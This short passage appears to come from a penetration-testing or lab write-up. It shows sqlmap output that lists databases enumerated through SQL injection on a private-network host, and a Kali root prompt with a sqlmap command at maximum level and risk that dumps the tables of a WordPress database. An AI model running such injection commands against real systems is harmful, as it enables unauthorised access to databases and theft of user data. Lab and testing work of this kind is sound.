 available databases [7]:
[*] information_schema
[*] login
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] users
[*] wordpress8080
[08:37:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.104'
[*] shutting down at 08:37:30
root@kali:~/Desktop# sqlmap -r request.raw --level 5 --risk 3 -D wordpress8080 --tables --dbms mysql --batch